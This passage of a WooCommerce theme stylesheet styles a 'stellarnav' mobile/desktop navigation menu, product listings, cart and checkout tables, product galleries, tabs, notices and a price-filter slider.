.stellarnav li li a {
    color: #666666;
    padding: 7px 25px 7px 22px;
    clear: both;
    -o-transition: padding .2s linear;
    -moz-transition: padding .2s linear;
    -webkit-transition: padding .2s linear;
    transition: padding .2s linear;
}

.stellarnav li li a:hover {
    padding: 7px 17px 7px 30px;
    -o-transition: padding .2s linear;
    -moz-transition: padding .2s linear;
    -webkit-transition: padding .2s linear;
    transition: padding .2s linear;
}

.stellarnav ul ul ul {
    top: 0;
    left: 220px
}

.stellarnav ul li:hover ul li:hover ul {
    opacity: 1;
    visibility: visible;
    top: 0
}

.stellarnav ul li.drop-left ul {
    right: 0
}

.stellarnav li.drop-left ul ul {
    left: auto;
    right: 220px
}

.stellarnav.light,
.stellarnav.light ul ul {}

.stellarnav.light li a {
    color: #000;
}

.stellarnav.light .call-btn-mobile,
.stellarnav.light .close-menu,
.stellarnav.light .location-btn-mobile,
.stellarnav.light .menu-toggle {
    color: var(--atorange)
}

.stellarnav.dark,
.stellarnav.dark ul ul {
    background: rgba(0, 0, 0, 1)
}

.stellarnav.dark li a {
    color: var(--atorange)
}

.stellarnav.light li a:hover {
    color: var(--atorange)
}

.stellarnav.light li.active a {
    color: #fff;
    background: var(--atorange);
	border-radius: 3px;
}

.stellarnav.light li.active ul li a {
    color: #000;
}

.stellarnav.light li.active ul li a:hover {
    color: #E0CEB8;
}

.stellarnav.dark .call-btn-mobile,
.stellarnav.dark .close-menu,
.stellarnav.dark .location-btn-mobile,
.stellarnav.dark .menu-toggle {
    color: rgba(119, 119, 119, 1)
}

.stellarnav.fixed {
    position: fixed;
    width: 100%;
    top: 0;
    left: 0;
    z-index: 9999
}

body.stellarnav-noscroll-x {
    overflow-x: hidden
}

.stellarnav li.has-sub>a:after {
    content: '\f107';
    font-family: "Font Awesome 5 Pro";
    margin-left: 5px;
    font-weight: 300;
}

.stellarnav li li.has-sub>a:after {
    content: '\f105';
    font-family: "Font Awesome 5 Pro";
    margin-left: 5px
}

.stellarnav li.drop-left li.has-sub>a:after {
    float: left;
    content: '\f107';
    font-family: "Font Awesome 5 Pro";
    margin-right: 5px
}

.stellarnav.hide-arrows li li.has-sub>a:after,
.stellarnav.hide-arrows li.drop-left li.has-sub>a:after,
.stellarnav.hide-arrows li.has-sub>a:after {
    display: none
}

.stellarnav .dd-toggle {
    display: none;
    position: absolute;
    top: 0;
    right: 0;
    padding: 0;
    width: 48px;
    height: 48px;
    text-align: center;
    z-index: 9999;
    border: 0
}

.stellarnav .dd-toggle i {
    position: absolute;
    margin: auto;
    top: 33%;
    left: 0;
    right: 0;
    -webkit-transition: transform .3s ease-out;
    -moz-transition: transform .3s ease-out;
    transition: transform .3s ease-out
}

.stellarnav.mobile>ul>li>a.dd-toggle {
    padding: 0
}

.stellarnav li.call-btn-mobile,
.stellarnav li.location-btn-mobile {
    display: none
}

.stellarnav li.open>a.dd-toggle i {
    -webkit-transform: rotate(135deg);
    -ms-transform: rotate(135deg);
    -o-transform: rotate(135deg);
    transform: rotate(135deg)
}

.stellarnav .call-btn-mobile,
.stellarnav .close-menu,
.stellarnav .location-btn-mobile,
.stellarnav .menu-toggle {
    display: none;
    text-transform: uppercase;
    text-decoration: none;
    color: #fff;
    padding: 15px;
    box-sizing: border-box;
    margin-top: 10px;
}

.stellarnav .half {
    width: 50%
}

.stellarnav .third {
    width: 33%;
    text-align: center
}

.stellarnav .location-btn-mobile.third {
    text-align: center
}

.stellarnav .location-btn-mobile.half {
    text-align: right
}

.stellarnav.light .half,
.stellarnav.light .third {
    border-left: 1px solid rgba(0, 0, 0, .15)
}

.stellarnav.light.left .half,
.stellarnav.light.left .third,
.stellarnav.light.right .half,
.stellarnav.light.right .third {
    border-bottom: 1px solid rgba(0, 0, 0, .15)
}

.stellarnav.light .half:first-child,
.stellarnav.light .third:first-child {
    border-left: 0
}

.stellarnav.dark .half,
.stellarnav.dark .third {
    border-left: 1px solid rgba(255, 255, 255, .15)
}

.stellarnav.dark.left .half,
.stellarnav.dark.left .third,
.stellarnav.dark.right .half,
.stellarnav.dark.right .third {
    border-bottom: 1px solid rgba(255, 255, 255, .15)
}

.stellarnav.dark.left .menu-toggle,
.stellarnav.dark.right .menu-toggle,
.stellarnav.light.left .menu-toggle,
.stellarnav.light.right .menu-toggle {
    border-bottom: 0
}

.stellarnav.dark .half:first-child,
.stellarnav.dark .third:first-child {
    border-left: 0
}

.stellarnav.mobile,
.stellarnav.mobile.fixed {
    position: static
}

.stellarnav.mobile ul {
    position: relative;
    display: none;
    text-align: left;
    background: rgba(221, 221, 221, 1)
}

.stellarnav.mobile.active>ul,
.stellarnav.mobile>ul>li {
    display: block
}

.stellarnav.mobile.active {
    padding-bottom: 0
}

.stellarnav.mobile>ul>li>a {
    padding: 15px
}

.stellarnav.mobile ul ul {
    position: relative;
    opacity: 1;
    visibility: visible;
    width: auto;
    display: none;
    -moz-transition: none;
    -webkit-transition: none;
    -o-transition: color 0 ease-in;
    transition: none
}

.stellarnav.mobile ul ul ul {
    left: auto;
    top: auto
}

.stellarnav.mobile li.drop-left ul ul {
    right: auto
}

.stellarnav.mobile li a {
    border-bottom: 1px solid rgba(255, 255, 255, .15)
}

.stellarnav.mobile li.has-sub a {
    padding-right: 50px
}

.stellarnav.mobile>ul {
    border-top: 1px solid rgba(255, 255, 255, .15)
}

.stellarnav.mobile.light li a {
    border-bottom: 1px solid rgba(0, 0, 0, .15)
}

.stellarnav.mobile.light>ul {
    border-top: 1px solid rgba(0, 0, 0, .15)
}

.stellarnav.mobile li a.dd-toggle,
.stellarnav.mobile.light li a.dd-toggle {
    border: 0
}

.stellarnav.mobile .call-btn-mobile,
.stellarnav.mobile .close-menu,
.stellarnav.mobile .dd-toggle,
.stellarnav.mobile .location-btn-mobile,
.stellarnav.mobile .menu-toggle {
    display: inline-block
}

.stellarnav.mobile li.call-btn-mobile {
    border-right: 1px solid rgba(255, 255, 255, .1);
    box-sizing: border-box
}

.stellarnav.mobile li.call-btn-mobile,
.stellarnav.mobile li.location-btn-mobile {
    display: inline-block;
    width: 50%;
    text-transform: uppercase;
    text-align: center
}

.stellarnav.mobile li.call-btn-mobile.full,
.stellarnav.mobile li.location-btn-mobile.full {
    display: block;
    width: 100%;
    text-transform: uppercase;
    border-right: 0;
    text-align: left
}

.stellarnav.mobile li.call-btn-mobile i,
.stellarnav.mobile li.location-btn-mobile i {
    margin-right: 5px
}

.stellarnav.mobile.light ul {
    background: #fff;
}

.stellarnav.mobile.dark ul {
    background: rgba(0, 0, 0, 1)
}

.stellarnav.mobile.dark ul ul {
    background: rgba(255, 255, 255, .08)
}

.stellarnav.mobile.light li.call-btn-mobile {
    border-right: 1px solid rgba(0, 0, 0, .1)
}

.stellarnav.mobile.top {
    position: absolute;
    width: 100%;
    top: 0;
    left: 0;
    z-index: 9999
}

.stellarnav.mobile li li.has-sub>a:after,
.stellarnav.mobile li.drop-left li.has-sub>a:after,
.stellarnav.mobile li.has-sub>a:after {
    display: none
}

.stellarnav.mobile.left>ul,
.stellarnav.mobile.right>ul {
    position: fixed;
    top: 0;
    bottom: 0;
    width: 100%;
    max-width: 280px;
    overflow-x: hidden;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch
}

.stellarnav.mobile.right>ul {
    right: 0
}

.stellarnav.mobile.left .close-menu,
.stellarnav.mobile.right .close-menu {
    display: inline-block;
    text-align: right
}

.stellarnav.mobile.left>ul {
    left: 0
}

.stellarnav.mobile.left .call-btn-mobile.half,
.stellarnav.mobile.left .call-btn-mobile.third,
.stellarnav.mobile.left .close-menu.half,
.stellarnav.mobile.left .close-menu.third,
.stellarnav.mobile.left .location-btn-mobile.half,
.stellarnav.mobile.left .location-btn-mobile.third,
.stellarnav.mobile.right .call-btn-mobile.half,
.stellarnav.mobile.right .call-btn-mobile.third,
.stellarnav.mobile.right .close-menu.half,
.stellarnav.mobile.right .close-menu.third,
.stellarnav.mobile.right .location-btn-mobile.half,
.stellarnav.mobile.right .location-btn-mobile.third {
    text-align: center
}

.stellarnav.mobile.left .menu-toggle.half,
.stellarnav.mobile.left .menu-toggle.third,
.stellarnav.mobile.right .menu-toggle.half,
.stellarnav.mobile.right .menu-toggle.third {
    text-align: left
}

.stellarnav.mobile.left .close-menu.third span,
.stellarnav.mobile.right .close-menu.third span {
    display: none
}

.stellarnav.desktop li.mega li {
    display: inline-block;
    vertical-align: top;
    margin-left: -4px
}

.stellarnav.desktop li.mega li li {
    display: block;
    margin-left: 0
}

.stellarnav.desktop li.mega ul ul {
    width: auto
}

.stellarnav.desktop>ul>li.mega {
    position: inherit
}

.stellarnav.desktop>ul>li.mega>ul {
    width: 100%
}

.stellarnav.desktop>ul>li.mega>ul li.has-sub ul {
    display: block;
    position: relative;
    left: auto
}

.stellarnav.desktop>ul>li.mega>ul>li {
    padding-bottom: 15px;
    box-sizing: border-box
}

.stellarnav.desktop li.mega li li a {
    padding: 5px 15px
}

.stellarnav.desktop li.mega li.has-sub a:after {
    display: none
}

.stellarnav.desktop>ul>li.mega>ul>li>a {
    color: #ff0
}

@media only screen and (max-width :768px) {
    .stellarnav {
        overflow: hidden;
        display: block
    }

    .stellarnav ul {
        position: relative;
        display: none
    }

}

@media only screen and (max-width :420px) {

    .stellarnav.mobile .call-btn-mobile.third span,
    .stellarnav.mobile .location-btn-mobile.third span {
        display: none
    }
}


/*---------- Woocommerce -------*/

.product-full .col-12 {
    padding-left: 0;
    padding-right: 0;
}

.woocommerce-product-gallery__image.wpgs_image {
    border-radius: 16px;
    overflow: hidden;
}

.information .cart {
    display: flex;
    border-top: 2px dotted #E3E3E3;
    border-bottom: 2px dotted #E3E3E3;
    padding: 10px 0;
    margin-bottom: 20px;
}

form.variations_form.cart {
    display: block;
}

span.sku_wrapper {
    display: none;
}

/*------- Product Archive ---------*/

.filter-dropdown span.select2-selection.select2-selection--single {
    background: transparent;
    border: 1px solid #F54F30;
    border-radius: 0;
}

.filter-dropdown .select2-container--default .select2-selection--single .select2-selection__rendered, .filter-dropdown .select2-container--default .select2-selection--single .select2-selection__placeholder {
    color: #fff;
    font-size: 15px;
    font-weight: 500;
    padding: 8px 11px;
}

.filter-dropdown .select2-container .select2-selection--single {
    height: 45px;
}

.filter-dropdown .select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 45px;
    position: absolute;
    top: 1px;
    right: 11px;
    width: 20px;
}

.filter-dropdown .select2-container--default .select2-selection--single .select2-selection__clear {
    cursor: pointer;
    float: right;
    font-weight: 700;
    z-index: 9999;
    background: #F54F30;
    width: 20px;
    text-align: center;
    height: 20px;
    line-height: 20px;
    border-radius: 100%;
    top: 4px;
}

.term-description {
    background: rgba(249, 110, 91, 0.12);
    border: 1px solid rgba(249, 110, 91, 0.26);
    border-radius: 10px;
    padding: 15px 22px;
    margin-bottom: 41px;
}

.site-content strong {
    font-weight: 700;
}

.content-product-cat {
    border-radius: 10px;
    box-shadow: 0px 0px 5px rgb(0 0 0 / 14%);
    overflow: hidden;
    padding: 15px;
    background: #fff;
    position: relative;
}

.content-product-cat .onsale {
    left: 80%;
}

#main-shop {
    background: #fff;
    padding-bottom: 30px;
}


.content-product-cat {
    padding-bottom: 40px;
    border: 1px solid #ebebeb;
}

.woocommerce.product.compare-button:before {
    content: '\f080';
    font-family: 'FontAwesome';
    padding-right: 10px;
}

.content-product-cat .price bdi {
    text-align: center;
    display: block;
    color: #ce0808;

}

.content-product-cat .price del bdi {
    text-align: center;
    display: block;
    color: #9e9e9e;
    padding-right: 5px;
    font-size: 14px;
    font-weight: 300;
}

.content-product-cat .price .highlight bdi,
.product-full span.woocommerce-Price-amount.amount {
    color: var(--atorange);
}

/*------ Woocommerce cart form --------*/

.woocommerce-cart-form table tr th {
    color: #60646c;
    padding-left: 0;
    text-transform: uppercase;
    font-size: 14px;
    font-weight: 600;
    border-bottom: 2px solid #E3E3E3;
    padding-bottom: 10px;
    text-align: left;
}

.woocommerce-cart-form tbody tr td.product-thumbnail {
    max-width: 100px;
}

.cart-collaterals h2 {
    color: #60646c;
    padding: 0 0 10px 0;
    text-transform: uppercase;
    font-size: 14px;
    font-weight: 600;
    border-bottom: 2px solid #E3E3E3;
    line-height: 22px;
}

.cart-collaterals tr th {
    padding-left: 0 !important;
}

.cart-collaterals tbody tr th {
    font-size: 14px;
    border-bottom: 1px solid #E3E3E3;
}

.cart-collaterals tbody tr td {
    padding: 18px 0;
}

td.product-total,
.shop_table tfoot tr td,
.cart_totals tbody tr td,
.shop_table thead tr th:last-of-type,
.shop_table tr td:last-of-type {
    text-align: right;
    padding-right: 0;

}


table.cart .product-thumbnail img {
    margin: 0 auto;
    max-width: 100%;
    height: auto;
}

.woocommerce .product-remove a {
    background: #d14613;
    color: #fff;
    width: 20px;
    height: 20px;
    display: block;
    text-align: center;
    line-height: 18px;
    border-radius: 100%;
    margin: 0 auto;
}

.woocommerce-billing-fields h3,
h3#ship-to-different-address {
    text-transform: uppercase;
    padding: 0 0 15px 0;
    font-size: 18px;
    font-weight: 500;
}

.woocommerce-table.woocommerce-table--order-details.shop_table.order_details tfoot th {
    text-align: left;
    padding-bottom: 1px solid #E3E3E3;
}

.woocommerce-table.woocommerce-table--order-details.shop_table.order_details tfoot td {
    text-align: right;
    padding: 10px 0 10px 0;
    padding-bottom: 1px solid #E3E3E3;
}

.woocommerce-table.woocommerce-table--order-details.shop_table.order_details .woocommerce-table__product-name.product-name {
    padding-left: 0;
}

.woocommerce-table.woocommerce-table--order-details.shop_table.order_details .woocommerce-table__product-name.product-name {
    padding-left: 0;
    text-align: left;
    border-bottom: 1px solid #E3E3E3;
    padding-bottom: 10px;
    text-transform: uppercase;
}

.woocommerce-table.woocommerce-table--order-details.shop_table.order_details .woocommerce-table__product-table.product-total {
    border-bottom: 1px solid #E3E3E3;
    text-transform: uppercase;
}

.woocommerce-table.woocommerce-table--order-details.shop_table.order_details tfoot tr td {
    padding: 10px 0;
}

.woocommerce-cart-form__cart-item.cart_item .product-quantity input {
    width: 40px;
    height: 32px;
    border-radius: 0;
}

@media screen and (max-width: 600px) {
    .shop_table .product-remove a {
        position: absolute;
        top: 10px;
        left: 0px;
        width: 24px;
        height: 24px;
        line-height: 18px !important;
        font-size: 18px !important;
    }

    .shop_table .product-remove {
        position: relative;
        width: 0;
        padding: 0;
    }

    td.product-thumbnail {
        min-width: 60px;
        max-width: 90px;
        width: 90px;
    }

    .shop_table .product-price {
        display: none;
    }

    .cart-collaterals tbody td {
        font-size: 14px;
    }

    .coupon-mobile input {
        width: 100%;
        border: 1px solid #d14613;
        border-radius: 0;
        margin: 10px 0;
        padding: 5px 10px;
    }

    .coupon-mobile .button,
    .button-updatemb {
        width: 100%;
        background: #d14613;
        border-radius: 0;
        border: 0;
        color: #fff;
        padding: 14px 0;
        margin: 9px 0;
    }

    .coupon-mobile label {
        padding: 10px 0 0 0;
    }

    .checkout_coupon.woocommerce-form-coupon .form-row.form-row-first {
        width: 100%;
    }

    .checkout_coupon.woocommerce-form-coupon .form-row.form-row-last {
        width: 100%;
        margin: 0 0 30px 0;
    }

    .woocommerce-cart-form__cart-item.cart_item .quantity {
        display: block;
    }
	.wp-caption {
    width: 100% !important;
    overflow: hidden;
	}
}

table tbody td {
    padding: 23px 10px;
    border-bottom: 1px solid #ebebeb;
}

table.cart td.actions .coupon {
    padding-bottom: 0;
    margin-bottom: 0;
    border-bottom: none;
    display: inline-block;
    float: left;
}

table.cart td.actions input {
    display: inline-block;
    width: auto;
    margin: 0;
}

.woocommerce .actions .button {
    background: var(--atorange);
    border: none;
    float: right;
    font-weight: 600;
    padding: 10px;
    color: #fff;
    cursor: pointer;
    border-radius: 6px;
}

.woocommerce .actions .coupon .button {
    background: #d14613;
    border: none;
    border-radius: 0;
    float: right;
    font-weight: 700;
    padding: 10px;
    color: #fff;
    cursor: pointer;
}

.woocommerce .actions .coupon #coupon_code {
    border-radius: 0;
}

.woocommerce .actions .coupon label {
    display: none;
}


.checkout-button.button.alt.wc-forward,
#place_order {
    background: var(--atorange);
    color: #fff;
    width: 100%;
    display: block;
    text-align: center;
    padding: 15px 0;
    border: 0;
    border-radius: 6px;
    font-weight: 600;
    font-size: 16px;
    line-height: 27px;
    cursor: pointer;
}

tr.cart-subtotal th,
tr.cart-subtotal td,
.order-total td,
.order-total th {
    padding-left: 10px;
}

.woocommerce-billing-fields input,
.woocommerce-additional-fields__field-wrapper textarea {

    background: #f2f2f2;
    border: 0;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .125);
    border-radius: 0;
    width: 100%;
    box-sizing: border-box;
    color: #43454b;
    padding: 5px 10px;

}

#order_review {

    text-align: left;

}

#order_review th,
#order_review td {

    padding-left: 0;

}

.shop_table.woocommerce-checkout-review-order-table tfoot tr th {
    padding: 8px 0;
    border-bottom: 1px solid #E3E3E3;
    font-size: 14px;
}

.shop_table.woocommerce-checkout-review-order-table tfoot tr td {
    border-bottom: 1px solid #E3E3E3;
}

.shop_table.woocommerce-checkout-review-order-table thead tr th {
    border-bottom: 1px solid #E3E3E3;
    padding-bottom: 9px;
    text-transform: uppercase;
    font-size: 14px;
    padding-top: 15px;
}

.wc_payment_methods.payment_methods.methods {
    background: rgba(249, 110, 91, 0.15);
    padding: 15px;
    border-radius: 6px;
    margin-bottom: 25px;
    margin-left: 0;
    border: 1px solid #F96E5B;
}

.woocommerce-billing-fields .select2-container--default .select2-selection--single {
    margin: 3px 0px;
    border: 0;
    border-radius: 0;
}

.woocommerce-billing-fields .select2-container--default .select2-selection--single .select2-selection__rendered {
    background: #f2f2f2;
    border: 0;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .125);
    border-radius: 0;
    width: 100%;
    box-sizing: border-box;
    color: #43454b;
    padding: 5px 10px;
}

.woocommerce-billing-fields .select2-container--default .select2-selection--single .select2-selection__placeholder,
#billing_address_1::placeholder,
#billing_first_name::placeholder {
    color: #414141;
}

.woocommerce-tabs.wc-tabs-wrapper {

    margin-top: 20px;

}

.single-product-top {

    padding-bottom: 30px;

}

.short-pdes-button {
    margin-bottom: 20px;
}

a.btn-normal {
    background: var(--atorange);
    padding: 10px 30px;
    display: inline-block;
    border-radius: 6px;
    color: #fff;
    border: 1px solid var(--atorange);
}

a.btn-border {
    border: 1px solid var(--atorange);
    color: var(--atorange);
    padding: 10px 30px;
    display: inline-block;
    border-radius: 6px;

}

.woo-promo-info {
    background: rgba(249, 110, 91, 0.15);
    padding: 15px;
    margin: 0 !important;
    border-radius: 5px;
    border: 1px solid rgba(249, 110, 91, 0.6);
}

.variations tr th label {
    text-align: left;
    display: block !important;
    margin: 15px 0 10px 0 !important;
}

a.reset_variations {
    display: none;
}

.woocommerce-variation-description p {
    margin: 0 0 20px 0;
}

table.variations {
    margin-bottom: 10px;
}

td.value.woo-variation-items-wrapper ul {
    margin: 0;
}

.product_title.entry-title {
    font-size: 28px;
    font-weight: 600;
    color: #000;
    letter-spacing: 1px;
    position: relative;
    display: block;
    margin-bottom: 10px;
}

#product-meta span strong {
    color: #F54F30;
    font-weight: 400;
}

.summary.entry-summary a.woocommerce-review-link {
    color: #424242;
    font-size: 13px;
}

.summary.entry-summary .review-wrap small {
    padding: 0;
}

.summary.entry-summary .price span {
    color: var(--atorange);
    font-size: 30px;
    line-height: 38px;
    font-weight: 600;
}

.product a.button {
    font-size: 12px;
    margin-top: 10px;
    padding: 5px 10px;
    font-weight: 400;
}

.wc-tab {
    background: #fff;
    border: 1px solid #E9E9E9;
    border-radius: 0px;
    padding: 34px;
}

.summary.entry-summary .price .strike bdi {
    font-size: 31px;
    color: #797979;
    padding-right: 10px;
}

.price del span {
    font-weight: 300;
    font-size: 15px !important;
    color: #C2C2C2 !important;
}

.summary.entry-summary .star-rating {
    text-align: left;
    width: 98px !important;
}

.woocommerce-product-rating {
    display: flex;
    justify-content: left;
    align-items: center;
}


.title-tab-product {
    color: #61594F;
    text-transform: uppercase;
    font-style: italic;
    font-weight: 900;
    margin: 20px 0;
    display: block;
}

.thongso-kythuat table tr td:first-child {
    background: #F0F0F0;
    width: 210px;
}

.thongso-kythuat table tr td {
    background: #F7F7F7;
}

.thongso-kythuat table tr td {
    padding: 10px 20px;
}

.comment-text {
    background: #FAFAFB;
    border: 1px solid var(--tlborder) !important;
    border-radius: 6px;
    overflow: hidden;
    padding: 20px !important;
    box-shadow: none;
}

button.cr-ajax-reviews-add-review {
    background: var(--atorange) !important;
    border: 0 !important;
    padding: 15px 30px !important;
    font-weight: 400 !important;
    color: #fff !important;
    border-radius: 6px !important;
    cursor: pointer;
}

.comment_container img {
    border-radius: 6px !important;
}

@media screen and (min-width: 48em) {
    table.shop_table_responsive thead {
        display: table-header-group;
    }

    table.shop_table_responsive tbody th {
        display: table-cell;
    }

    table.shop_table_responsive tr th,
    table.shop_table_responsive tr td {
        text-align: left;
    }

    table.shop_table_responsive tr td {
        display: table-cell;
    }

    table.shop_table_responsive tr td:before {
        display: none;
    }
}

/*----- Checkout page ---*/

#order_review h3,
.customer_billing h3 {
    font-size: 25px;
    padding: 0;
    margin: 20px 0;
    font-weight: 600;
    text-transform: uppercase;
}

.woocommerce-billing-fields__field-wrapper input,
.woocommerce-input-wrapper.password-input input {
    border: 1px solid var(--tlborder);
    background: #fff;
    box-shadow: none;
    border-radius: 5px;
    padding: 10px 15px;
}

abbr.required {
    color: var(--atorange);
    font-size: 14px;
    border: 0;
    text-decoration: none;
}

.woocommerce-input-wrapper.password-input input {
    width: 100%;
}

/**
 * Single product
 */
/**
 * Single Product
 */

.single-product-gallery .wpgs-image.slick-initialized.slick-slider {
    border: 1px solid #DADADA;
}

.single-product-gallery .thumbnail_image.slick-slide {
    border: 1px solid #DADADA;
}

.single-product-gallery .thumbnail_image.slick-slide.slick-current.slick-active {
    border: 1px solid #F54F30;
}

.single-product #navbar-pc {
    border-bottom: 1px solid #ebebeb;
    margin-bottom: 30px;
    padding-bottom: 10px;
}

.single-product .site-main-shop .breadcrumbs {

    margin-bottom: 30px;

}

.single-product div.product .woocommerce-product-gallery {
    position: relative;
}

.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
    position: absolute;
    top: 1em;
    right: 1em;
    display: block;
    z-index: 99;
}

.single-product div.product .woocommerce-product-gallery .flex-viewport {
    margin-bottom: 1em;
    border: 1px solid #ebebeb;
}

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs {
    content: "";
    display: table;
    table-layout: fixed;
    margin: 0;
    padding: 0;
    width: 100%;
}

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li {
    list-style: none;
    cursor: pointer;
    float: left;
    margin-right: 5px;
    border: 1px solid #ebebeb;
}

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img {
    opacity: .5;
}

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img.flex-active {
    opacity: 1;
}

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li:hover img {
    opacity: 1;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li {
    width: 48.1%;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li:nth-child(2n) {
    margin-right: 0;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li:nth-child(2n+1) {
    clear: both;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li {
    width: 30.7966666667%;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n) {
    margin-right: 0;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n+1) {
    clear: both;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li {
    width: 22.15%;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n) {
    margin-right: 0;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1) {
    clear: both;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li {
    width: 16.96%;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n) {
    margin-right: 0;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n+1) {
    clear: both;
}

.woocommerce-product-details__short-description {
    margin: 20px 0;
}

.stock:empty:before {
    display: none;
}

.stock.in-stock {
    color: #0f834d;
}

.stock.out-of-stock {
    color: #e2401c;
}

/**
 * Checkout
 */
/**
 * Checkout
 */
@media screen and (min-width: 768px) {
    .col2-set .form-row-first {
        float: left;
        margin-right: 3.8%;
    }

    .col2-set .form-row-last {
        float: right;
        margin-right: 0;
    }

    .col2-set .form-row-first,
    .col2-set .form-row-last {
        width: 48.1%;
    }
}

/**
 * General WooCommerce components
 */
/**
 * Header cart
 */
.site-header-cart {
    position: relative;
    margin: 0;
    padding: 0;
    content: "";
    display: table;
    table-layout: fixed;
}

.site-header-cart .cart-contents {
    text-decoration: none;
}

.site-header-cart .widget_shopping_cart {
    display: none;
}

.site-header-cart .product_list_widget {
    margin: 0;
    padding: 0;
}

/**
 * Tabs
 */
 .woocommerce-tabs ul.tabs {
    list-style: none;
    margin: 0;
    padding: 0;
    text-align: left;
    position: relative;
    background: #E9E9E9;
}

.woocommerce-tabs ul.tabs li {
    display: inline-block;
    margin: 0;
    position: relative;
}

.woocommerce-tabs ul.tabs li a {
    display: block;
    padding: 24px 29px;
    font-weight: 400;
    font-size: 17px;
    color: #424242;
}

.woocommerce-tabs .tabs.wc-tabs .active a {
    color: #fff;
    background: #F54F30;
}

.woocommerce-tabs .panel h2:first-of-type {
    margin-bottom: 1em;
}

.woocommerce-MyAccount-content .col-1 {
    width: 100%;
}

/**
 * Password strength meter
 */
.woocommerce-password-strength {
    text-align: right;
}

.woocommerce-password-strength.strong {
    color: #0f834d;
}

.woocommerce-password-strength.short {
    color: #e2401c;
}

.woocommerce-password-strength.bad {
    color: #e2401c;
}

.woocommerce-password-strength.good {
    color: #3D9CD2;
}

/**
 * Forms
 */
.form-row.woocommerce-validated input.input-text {
    box-shadow: inset 2px 0 0 #fdeda5;
}

.form-row.woocommerce-invalid input.input-text {
    box-shadow: inset 2px 0 0 #e2401c;
}

.required {
    color: red;
}

/*--- Tab des single product -----*/
.dds-content {
    background: rgba(249, 110, 91, 0.1);
    border: 1px solid rgba(249, 110, 91, 0.4);
    border-radius: 16px;
    padding: 30px;
    margin-bottom: 20px;
    height: 100%;
}

.dds-content strong {
    color: var(--tlblack);
    font-weight: 700;
}

#tab-description h2 {
    font-size: 27px;
    color: var(--tlblack);
    font-weight: 700;
    display: table;
    position: relative;
    z-index: 1;
}

#tab-description h2:after {
    content: '';
    position: absolute;
    width: 100%;
    height: 5px;
    background: var(--atorange);
    bottom: 0;
    left: 0;
    z-index: -1;
}

.entry-content ol {
    margin: 0;
    margin-top: 0px;
    padding: 0;
    list-style: none;
    display: block;
    width: 100%;
    margin-top: 18px;
    margin-left: 8px;
}

.entry-content ol li {
    padding-left: 2em;
    padding-bottom: 5px;
}

.entry-content ol li:before {
    content: "\f058";
    font-family: "Font Awesome 5 Pro";
    display: inline-block;
    margin-left: -2em;
    width: 2em;
    color: #ee5520;
    font-weight: 400;
    font-size: 16px;
    vertical-align: middle;
}

.woocommerce-Tabs-panel--description ul {
    margin: 0;
}

/**
 * Notices
 */

.woocommerce-error,
.woocommerce-info,
.woocommerce-message,
.woocommerce-noreviews,
p.no-comments {
    padding: 1em 1.618em;
    margin-bottom: 2.617924em;
    background-color: #E3E3E3;
    margin-left: 0;
    border-radius: 2px;
    color: #414141;
    clear: both;
    border-left: .6180469716em solid #d14613;
}

p#billing_first_name_field,
p#billing_last_name_field {
    margin-top: 0;
}


@media screen and (min-width: 48em) {

    /**
	 * Header cart
	 */
    .site-header-cart .widget_shopping_cart {
        position: absolute;
        top: 100%;
        width: 100%;
        z-index: 999999;
        left: -999em;
        display: block;
        box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
    }

    .site-header-cart:hover .widget_shopping_cart,
    .site-header-cart.focus .widget_shopping_cart {
        left: 0;
        display: block;
    }
}

/**
 * WooCommerce widgets
 */
/**
 * WooCommerce Price Filter
 */

.widget_price_filter {
    border-bottom: 1px solid #ebebeb;
    padding-bottom: 20px;
}

.widget_price_filter .price_slider {
    margin-bottom: 1.5em;
}

.widget_price_filter .price_slider_amount {
    text-align: right;
    overflow: hidden;
}

.widget_price_filter .price_slider_amount .button {
    float: left;
    width: 20%;
    background: #E0CEB8;
    border: none;
    border-radius: 0;
    color: #fff;
    font-weight: 700;
}

.widget_price_filter .price_slider_amount .button:hover {
    background: #61594F;
}

.widget_price_filter .price_slider_amount .price_label {
    width: 80%;
    float: right;
    font-size: 12px;
}

.widget_price_filter .price_slider_amount .price_label span {
    font-size: 13px;
}

.widget_price_filter .ui-slider {
    position: relative;
    text-align: left;
}

.widget_price_filter .ui-slider .ui-slider-handle {
    position: absolute;
    z-index: 2;
    width: 1em;
    height: 1em;
    cursor: ew-resize;
    outline: none;
    background: #d14613;
    box-sizing: border-box;
    margin-top: -.25em;
    opacity: 1;
}

.widget_price_filter .ui-slider .ui-slider-handle:last-child {
    margin-left: -1em;
}

.widget_price_filter .ui-slider .ui-slider-handle:hover,
.widget_price_filter .ui-slider .ui-slider-handle.ui-state-active {
    box-shadow: 0 0 0 0.25em rgba(0, 0, 0, 0.1);
}

.widget_price_filter .ui-slider .ui-slider-range {
    position: absolute;
    z-index: 1;
